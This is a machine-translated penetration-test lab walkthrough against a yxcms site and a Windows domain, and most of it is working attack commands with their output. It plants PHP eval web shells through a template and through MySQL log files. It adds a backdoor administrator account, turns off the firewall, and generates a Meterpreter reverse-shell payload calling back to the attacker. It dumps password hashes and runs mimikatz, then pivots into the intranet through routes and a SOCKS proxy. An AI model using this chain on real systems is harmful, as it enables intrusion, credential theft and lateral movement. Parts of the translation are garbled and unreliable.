
Click login to have a login / registration page, where there is a vulnerability of authentication code reuse:
-
Just registered an account user/123456
-
The user account logs in to capture packets with any password, does not refresh the login page (does not close BP packet capture), explodes the password, and can use the previous verification code

In addition, modify the user login url parameter here to find the background http://192.168.254.130/yxcms/index.php?r=admin/index/login , the original http://192.168.254.130/yxcms/index.php?r=member/index/login Change the member in to admin;
Enter the background through the weak password admin/123456;

🐷 Code audit | yxcms app 1.4 6 vulnerability collection
2.3 getshell
Create info. In the foreground template PHP for a Trojan horse

You need to know the path. After reading it, you can't read it directly. Here you can get the path directly through the website source code

You can access and test the parsing
http://192.168.254.130/yxcms/protected/apps/default/view/default/info.php
Connect directly with ant sword successfully:

phpmyadmin background getshell generally has the following methods:
-
select into outfile write directly
select "<?php @eval($_POST[yxcms]);?>" into outfile " C://phpstudy/www/info.php"

Unable to write. show global variables like '%secure%' view that the value of the variable secure file priv is NULL. Try to modify it. Precompiled NULL cannot be modified;
Check the following: the value of the variable secure file priv is a read-only variable and can only be modified through the configuration file. After the change, the service needs to be restarted to take effect

-
Using global log general_log
-
View global log
show variables like '%general%'
#% is a wildcard character in SQL syntax, {0} or more characters
-
Turn on global log
set global general_log=on
-
Specify a new log path
set global general_log_file='C:/phpstudy/www/yxcms/info1.php'
At this time, the global log has been opened and has been specified as the path we can access:
-
Execute SQL statement to write log
select '<?php eval($_POST[yxcms]);?>'
Access log file

Ant sword connection

Here you can see the log file:
-
Using slow query log slow_query_log
Slow query logs are used to record query statements that take more than a specified time to execute in MySQL
🐷 MySQL Slow Query Log (biancheng.net)
3.1 Query slow query log directory
show variables like '%slow%';
# show variables like 'slow%';
# SHOW VARIABLES LIKE 'slow_query%'
#% is a wildcard character in SQL syntax, {0} or more characters
3.2 Enable slow query log function
set global slow_query_log=on;
3.3 Reset log path
set global slow_query_log_file='C:/phpStudy/WWW/info2.php';
3.4 implement sql command
select '<?php eval($_POST[godunt]);?>' from mysql.db where sleep(10);
-
Use error log
show variables like 'log_error' set log_error='C:/phpStudy/WWW/info3.php'

The variable "log_error" is read-only
-
Exploit the version vulnerability of phpmyadmin itself
🐷 PhpMyAdmin exploit summary
The range version is 3.5 eight point two
3 vulnerabilities
3.1 directory traversal vulnerability

3.2 storage XSS
Administrator background audit, in fact, click "message book" here and a window will pop up
After review, return to the user message interface. If you have the following messages, the refresh window will pop up

4. Information collection
Virtual terminal using ant sword
(*) basic information
Current path: C:/phpStudy/WWW/yxcms
Disk list: C:D:
System information: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Current user: Administrator
(*) enter ashelp to view local commands
C:\phpStudy\WWW\yxcms> net user
\User account for STU1
-------------------------------------------------------------------------------
Administrator Guest liukaifeng01
Command completed successfully.
C:\phpStudy\WWW\yxcms> whoami
god\administrator
C:\phpStudy\WWW\yxcms> ipconfig -all
Windows IP configuration
Host name...........: stu1
Primary DNS suffix...........: god.org
Node type...........: blend
IP routing enabled no
WINS agent enabled no
DNS suffix search list god.org
Ethernet adapter local connection 4:
Connection specific DNS suffix
Description...........: Intel(R) PRO/1000 MT Network Connection #2
Physical address...........: 00-0C-29-44-E8-37
DHCP enabled no
Auto configuration enabled yes
Local link IPv6 address Fe80:: b4ce: 67c1:4816:2fd5%25 (preferred)
IPv4 address...........: 192.168. 254.130 (preferred)
Subnet mask...........: 255.255. two hundred and fifty-five
Default gateway 192.168. two hundred and forty-three point two five five
DHCPv6 IAID . . . . . . . . . . . : 721423401
DHCPv6 client DUID 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
DNS server fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
NetBIOS on TCPIP Enabled
Ethernet adapter local connection:
Connection specific DNS suffix
Description...........: Intel(R) PRO/1000 MT Network Connection
Physical address...........: 00-0C-29-44-E8-2D
DHCP enabled no
Auto configuration enabled yes
Local link IPv6 address Fe80:: 387b: f96b: cf2d: 6df2%11 (preferred)
IPv4 address...........: 192.168. 52.143 (preferred)
Subnet mask...........: 255.255. two hundred and fifty-five
Default gateway 192.168. fifty-two point two
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 client DUID 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
DNS server 192.168. fifty-two point one three eight
8.8.8.8
NetBIOS on TCPIP Enabled
It can be observed that the current user is Administrator, the win7 computer name is STU1, and there is also liukaifeng01 user and domain environment God Org, 192.168 Network segment of 52.0/24;
-
Add user
net user srn7 P@ssword /add #Add user net localgroup administrators srn7 /add #Add users to the administrators group
-
Open remote 3389 port
wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1
wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName='RDP-Tcp') call setuserauthenticationrequired 1
The connection failed, which should be the cause of the firewall
Solution:
-
Turn off firewall
netsh advfirewall set allprofiles state off
-
Firewall release 3389
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
-
Tunnel
Close the firewall directly for subsequent convenience;
CredSSP encryption database correction problem
🐷 Solution of CredSSP in Remote Desktop Connection
5. Host password collection
5.1 msf bounce shell
Available:
-
Generate a backdoor file and upload it to the target machine
-
Exploit other vulnerabilities to obtain shell, such as ms17_010, etc
Generate windows backdoor (Windows payload)
msfconsole msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.254.129 LPORT=7777 -f exe -o shell.exe #Reverse shell

The attacker kali starts listening ⭐
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.254.129 set lport 7777 show options exploit
The shell just generated Exe is uploaded to the target machine (win7) with ant sword and run. You will see that kali has got the shell
Enter screenshot to take a screenshot
meterpreter > screenshot Screenshot saved to: /root/WnKSWETR.jpeg
Use meterpreter > help to see which commands are supported
background #Go back and suspend the meterpreter in the background sessions -i #View acquired sessions sessions -i 1 #The meterpreter session connected to the specified sequence number has continued to be utilized
5.2 right raising
meterpreter > getuid Server username: GOD\Administrator meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM
5.3 obtaining password
-
Grab the password of automatic login
run windows/gather/credentials/windows_autologin #Grab the password of automatic login
meterpreter > run windows/gather/credentials/windows_autologin
[] Running against STU1 on session 2 [] The Host STU1 is not configured to have AutoLogon password
#Running # host STU1 on session 2, STU1 is not configured to have an automatic login password
-
Unauthorized attempt to query hashdump using this command
run windows/gather/smart_hashdump
-
Grab the password after lifting the right
hashdump run hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
#It may be a version problem. kali in 2021 needs to use run hashdump
The following method can also be used:
run post/windows/gather/smart_hashdump
[!] SESSION may be incompatible with this module:
[!] * Missing Meterpreter function: stdapi_sys_process_set_term_size
[] run module for STU1
[] if connected, the hash value will be saved to the database.
[+] hash value will be saved in booty in JtR password file format:
[] /root/.msf4/loot/20211105144910_default_192.168.254.130_windows.hashes_151319.txt
[] password hash
[] runs as SYSTEM and extracts hash values from the registry
[] get startup key
[] calculate hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f
[] get user list and key
[] decrypt user key
[] dump password tips
[] there is no user with password prompt on this system
[] password hash
[+] administrator: 500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] srn7:1001:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
🐷 Password format
User name: RID:LM-HASH value: NT-HASH value, rid is the fixed value corresponding to the windows system account, similar to the uid and gid number of linux, 500 is administrator, 501 is guest, etc;
LM hash and NT hash, which are two different encryption methods for the same password, can be decrypted by MD5;
-
Using kiwi
load kiwi #Load kiwi extension creds_all #Get the plaintext password in the system
No information is available in this environment;
🐷
meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
[!] The "kiwi" extension has already been loaded.
[!] 'mimikatz 'extension has been replaced by' kiwi '. Please use this later.
[!] The 'kiwi' extension is already loaded.
🐷
About kiwi:
creds_all: enumerate all credentials
creds_kerberos: enumerates all kerberos credentials
creds_msv: enumerate all msv credentials
creds_ssp: enumerate all ssp credentials
creds_tspkg: enumerates all tspkg credentials
creds_wdigest: enumerates all wdigest credentials
Dcsync: retrieve user account information through dcsync
dcsync_ntlm: retrieve the user account NTLM hash, SID, and rid golden through DCSync_ ticket_ Create: create a gold note
kerberos_ticket_list: List Kerberos tickets
kerberos_ticket_purge: clear Kerberos tickets
kerberos_ticket_use: use Kerberos tickets
kiwi_cmd: execute the command of mimikatz, followed by mimikatz Exe command lsa_dump_sam: dump SAM of lsa
lsa_dump_secrets: dump the ciphertext of LSA
password_change: Change Password
wifi_list: lists the WiFi profiles of the current user
wifi_list_shared: lists the shared WiFi profile / code
-
Upload the mimikatz capture password on the target machine

shell execution


privilege::debug #Upgrade permissions sekurlsa::logonpasswords #Grab password
Exit to exit mimikatz and shell

6. Intranet information collection
6.1 basic information query
ipconfig /all Query native IP Segment, domain, etc net config Workstation Current computer name, full name, user name, system version, workstation domain, login domain net user Native user list net localgroup administrators Local administrator[Usually contains domain users] net view View domain information net view /domain Query primary domain information net config workstation Current login domain and user information net time /domain Judge primary domain nslookup god.org nslookup The command resolves the domain name server directly net user /domain All users in the current domain route print Routing information net group "domain admins" /domain Name of the domain administrator
In case of shell garbled code, you can enter chcp 65001 to alleviate some problems
-
Patch Info
run post/windows/gather/enum_patches

-
Installed software
run post/windows/gather/enum_applications

6.2 for intranet access, socks agent or MSF can be used to add routes
-
View routing information
run get_local_subnets #The target local routing table (win7) has been won, and the shell network environment

The destination routing information has been included there;
-
Add intranet route
You can specify a session to add globally or enter a session to add
run autoroute -s 192.168.52.0/24 #Add route to session +
The springboard function of MSF is a routing forwarding function built in the MSF framework. Its implementation process is that the MSF framework adds a route to the "Intranet" on the basis of the obtained Meterpreter Shell, and directly uses MSF to access the intranet resources that cannot be accessed directly. As long as the route can be reached, MSF can be used for detection.
:pig_nose:
meterpreter > run autoroute -h
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...]
[] Usage: run autoroute [-r] -s subnet -n netmask
[] Examples:
[] run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to 10.10.10.1/255.255.255.0
[] run autoroute -s 10.10.10.1 # Netmask defaults to 255.255.255.0
[] run autoroute -s 10.10.10.1/24 # CIDR notation is also okay
[] run autoroute -p # Print active routing table
[] run autoroute -d -s 10.10.10.1 # Deletes the 10.10.10.1/255.255.255.0 route
[] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
Meterpreter > Run autoroute -h
[!] Meterpreter script deprecated. Attempt to publish / manage / Auto route.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[] usage: run automatic route [- r] -s subnet - n netmask
[] example:
[] run autoroute -s 10.1.1.0 -n 255.255.255.0 # add route to 10.10 10.1/255.255. two hundred and fifty-five
[] run autoroute -s 10.10.10.1 # netmask defaults to 255.255 255.0
[] run autoroute -s 10.10.10.1/24 # CIDR notation is also acceptable
[] run autoroute -p # print the active route table
[] run autoroute -d -s 10.10.10.1 # delete 10.10 10.1/255.255. 255.0 routing
[] use the "route" and "ipconfig" Meterpreter commands to understand the available routes
[-] deprecation warning: this script has been replaced by the post/multi/manage/autoroute module
run autoroute -p #Print the active routing table. This should be the routing information of the session


Failure, I don't know why

Note: 4 means session 4. If the attacker wants to access the resources of network segment 52, its next hop is session 4
route print route add 192.168.52.141 255.255.255.0 4 route add 0.0.0.0 0.0.0.0 1 #Add the route of the whole network segment, so that as long as the address reachable by the controlled machine can be accessed
🐷 MSF based routing and forwarding in post penetration phase
6.3 arp scanning intranet host
run post/windows/gather/arp_scanner RHOSTS=192.168.52.0/24

6.4 intranet detection
192.168. 254.130 (win7) comes with nmap, which does not need to be uploaded. The general default installation path is C:\Program Files (x86)\Nmap

nmap --script=vuln 192.168.52.141 #Scanning for vulnerabilities
C:\Windows\System32>cd C:\Program Files (x86)\Nmap cd C:\Program Files (x86)\Nmap
C:\Program Files (x86)\Nmap>nmap --script=vuln 192.168.52.141
nmap --script=vuln 192.168.52.141 Starting Nmap 7.80 ( https://nmap.org ) at 2021-11-06 14:01 ?D1��������?����?? Nmap scan report for 192.168.52.141
Host is up (0.00s latency).
Not shown: 987 closed ports
PORT STATE SERVICE
21/tcp open ftp
......

nmap --script=vuln 192.168.52.138

6.4 intranet attack
Metasploit->socks4a⭐
Setup process:
-
Get shell
-
Add route
-
Set sock4a proxy
-
Set proxychains
-
Start other tools using the proxychains agent
Current environment:
Kali: 192.168.254.129
win7:192.168.254.130/192.168.52.143
win2k3:192.168.52.141
win2k8:192.168.52.138
Set sock4a:
-
After obtaining the Metpreter, add a route. At this time, the Metpreter has reached the target network
-
The sock4a agent is set, and msfconsole cannot be closed. The purpose is to create a channel, which is the target network of the above Metpreter reply
SRVHOST is the IP address of the server. By default, it is all IP addresses of the machine
SRVPORT is the Socks4a listening port
-
At this time, you can set proxychains to the local ip address 127.0 0.1. The port is socks4a listening port. Start the agent and other tools to directly forward the traffic from port 1080 to the target network through socks4a agent;
proxychains msfconsole

Note that the sock protocol does not support the ping command (icmp)
sock4a:TELNET,FTP,HTTP and other TCP protocols;
sock5:TCP and UDP, and supports security authentication scheme;
Look at 192.168 52.141 this intranet machine
proxychains nmap -p 1-1000 -Pn -sT 192.168.52.141

Some services of the target are not self started, so some vulnerabilities in the author's vulnerability list cannot be exploited. Here we see that 445 is not turned on. First manually turn on the server service of win2003
